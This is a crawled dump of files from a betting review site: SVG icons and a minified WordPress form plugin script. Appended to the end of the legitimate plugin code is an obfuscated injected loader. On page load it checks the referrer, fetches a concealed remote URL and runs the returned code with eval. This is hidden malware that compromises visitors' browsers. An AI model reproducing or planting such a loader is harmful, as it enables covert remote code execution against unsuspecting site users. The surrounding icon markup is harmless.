3.516 3.516h21.25a3.52 3.52 0 0 0 3.515-3.516v-9.134l6.546-6.546.828.829a1.17 1.17 0 0 1 0 1.657l-4.971 4.972a1.173 1.173 0 0 0 1.658 1.658l4.971-4.972a3.514 3.514 0 0 0 0-4.972l-.829-.83 2.486-2.485a3.52 3.52 0 0 0 0-4.972z"/></defs><g><g transform="translate(-501 -1616)"><g><use fill="#28ce7a" xlink:href="#qa1ua"/></g><g><use fill="#28ce7a" xlink:href="#qa1ub"/></g><g><g><use fill="#28ce7a" xlink:href="#qa1uc"/></g></g><g><use fill="#28ce7a" xlink:href="#qa1ud"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js
body_size: 5810
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg
body_size: 19311
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Quinnbet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Quinnbet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#242424" xlink:href="#path-1"></use>
            <image id="quinnbet-logo" mask="url(#mask-2)" x="11" y="10" width="18" height="20.4827586" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg
body_size: 5668
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_212_2)">
<path d="M21 0.65625C16.9764 0.65625 13.0431 1.84939 9.69763 4.08479C6.35211 6.32019 3.7446 9.49745 2.20483 13.2148C0.665065 16.9321 0.262191 21.0226 1.04716 24.9689C1.83213 28.9152 3.76968 32.5401 6.61481 35.3852C9.45993 38.2303 13.0848 40.1679 17.0311 40.9528C20.9774 41.7378 25.0679 41.3349 28.7852 39.7952C32.5026 38.2554 35.6798 35.6479 37.9152 32.3024C40.1506 28.9569 41.3438 25.0236 41.3438 21C41.3377 15.6064 39.1924 10.4354 35.3785 6.62151C31.5646 2.80763 26.3936 0.662329 21 0.65625ZM21 40.0312C17.236 40.0312 13.5565 38.9151 10.4268 36.8239C7.29714 34.7327 4.85786 31.7604 3.41743 28.2829C1.977 24.8054 1.60011 20.9789 2.33444 17.2872C3.06876 13.5955 4.88131 10.2044 7.54288 7.54287C10.2045 4.88131 13.5955 3.06875 17.2872 2.33443C20.9789 1.60011 24.8054 1.97699 28.283 3.41742C31.7605 4.85785 34.7327 7.29713 36.8239 10.4268C38.9151 13.5565 40.0313 17.236 40.0313 21C40.0255 26.0456 38.0186 30.883 34.4508 34.4508C30.883 38.0186 26.0456 40.0255 21 40.0312Z" fill="#28CE7A"/>
<path d="M21 3.28125C17.4956 3.28125 14.0698 4.32044 11.156 6.2674C8.24216 8.21436 5.97111 10.9816 4.63002 14.2193C3.28893 17.457 2.93804 21.0197 3.62172 24.4568C4.3054 27.8939 5.99295 31.051 8.47096 33.529C10.949 36.0071 14.1061 37.6946 17.5433 38.3783C20.9804 39.062 24.543 38.7111 27.7807 37.37C31.0184 36.0289 33.7856 33.7578 35.7326 30.844C37.6796 27.9302 38.7188 24.5044 38.7188 21C38.7135 16.3023 36.8451 11.7985 33.5233 8.47671C30.2015 5.15493 25.6977 3.28646 21 3.28125ZM21 32.1562C18.7935 32.1562 16.6366 31.5019 14.8019 30.2761C12.9673 29.0502 11.5374 27.3079 10.693 25.2693C9.84859 23.2308 9.62766 20.9876 10.0581 18.8235C10.4886 16.6594 11.5511 14.6716 13.1113 13.1113C14.6716 11.5511 16.6594 10.4886 18.8235 10.0581C20.9876 9.62765 23.2308 9.84858 25.2693 10.693C27.3079 11.5374 29.0502 12.9673 30.2761 14.8019C31.502 16.6366 32.1563 18.7935 32.1563 21C32.153 23.9578 30.9765 26.7935 28.885 28.885C26.7935 30.9765 23.9578 32.1529 21 32.1562ZM30.2531 12.6735L33.0474 9.87919C34.1957 11.1227 35.1456 12.5355 35.8641 14.068L32.1563 15.4599C31.6509 14.4493 31.0107 13.5119 30.2531 12.6735ZM29.3265 11.7469C28.4881 10.9893 27.5507 10.3491 26.5401 9.84375L27.932 6.132C29.4645 6.85042 30.8773 7.80042 32.1208 8.94862L29.3265 11.7469ZM25.3313 9.324C24.152 8.88559 22.9127 8.62955 21.6563 8.56472V4.61016C23.3878 4.67704 25.0975 5.01953 26.7212 5.62472L25.3313 9.324ZM20.3438 8.56472C19.0873 8.62955 17.848 8.88559 16.6688 9.324L15.2788 5.62472C16.9025 5.01953 18.6123 4.67704 20.3438 4.61016V8.56472ZM15.4599 9.84375C14.4493 10.3491 13.5119 10.9893 12.6735 11.7469L9.8792 8.95125C11.1227 7.80304 12.5355 6.85305 14.068 6.13462L15.4599 9.84375ZM11.7469 12.6735C10.9893 13.5119 10.3491 14.4493 9.84376 15.4599L6.13463 14.068C6.85306 12.5355 7.80305 11.1227 8.95126 9.87919L11.7469 12.6735ZM9.32401 16.6687C8.88553 17.848 8.62949 19.0873 8.56473 20.3438H4.61016C4.67705 18.6123 5.01953 16.9025 